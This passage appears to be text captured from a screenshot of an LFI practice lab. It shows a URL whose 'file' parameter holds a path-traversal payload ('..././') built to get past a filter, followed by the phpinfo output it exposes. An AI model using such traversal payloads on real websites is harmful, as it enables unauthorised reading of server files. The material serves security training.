 Load URL
http://www.lfi.com/LFI-13/?file=..././..././..././phpinfo.php
Split URL
Execute
Enable Post data
Enable Referrer
LFI labs
Show Hint
PHP Version 5.2.17
php
System
Windows NT ANY-001 5.2 build 3790
Build Date
Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-